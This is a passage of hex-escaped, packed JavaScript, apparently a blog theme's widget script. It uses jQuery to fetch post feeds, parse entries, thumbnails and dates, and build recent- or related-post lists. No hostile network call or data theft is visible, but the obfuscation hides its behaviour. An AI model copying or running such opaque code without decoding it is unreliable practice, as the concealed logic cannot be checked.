\x3a\x31\x2c\x37\x4a\x3a\x61\x5b\x37\x49\x5d\x2c\x37\x45\x3a\x35\x70\x2c\x38\x6e\x3a\x35\x70\x7d\x29\x3b\x24\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x24\x28\x61\x5b\x37\x47\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x2c\x4e\x28\x33\x4d\x2c\x32\x74\x29\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x31\x54\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x76\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x38\x79\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x38\x75\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4b\x28\x74\x3d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x70\x7d\x3b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x51\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x35\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x35\x4a\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x36\x5d\x5d\x3e\x37\x30\x29\x7b\x51\x3d\x61\x5b\x30\x5d\x2b\x51\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x33\x79\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x4b\x28\x33\x79\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x35\x4b\x5d\x7d\x52\x7b\x4b\x28\x33\x79\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x4b\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x35\x4b\x5d\x7d\x52\x7b\x6a\x20\x49\x3d\x33\x79\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x4a\x5d\x2b\x49\x2b\x61\x5b\x38\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x6d\x2b\x61\x5b\x38\x43\x5d\x2b\x51\x2b\x61\x5b\x38\x46\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x47\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x42\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x35\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x42\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x35\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x36\x7a\x5d\x5d\x28\x7b\x36\x6d\x3a\x24\x28\x61\x5b\x36\x78\x5d\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x44\x5d\x5d\x7d\x2c\x35\x5a\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x4b\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x55\x3d\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x32\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x2b\x31\x2c\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x29\x3b\x33\x4b\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x2c\x32\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x2b\x31\x2c\x32\x55\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x37\x64\x5d\x29\x3b\x6a\x20\x51\x3d\x33\x61\x28\x61\x5b\x37\x65\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x51\x29\x7b\x31\x6f\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x2b\x37\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x33\x61\x28\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x50\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x51\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x51\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x2b\x36\x5a\x2b\x61\x5b\x35\x6b\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x50\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x57\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x35\x56\x28\x31\x63\x2c\x76\x2c\x31\x69\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x76\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x69\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x56\x29\x7b\x59\x28\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x36\x4a\x5d\x2b\x76\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x36\x49\x5d\x2b\x76\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x36\x46\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x56\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x35\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x31\x56\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x31\x56\x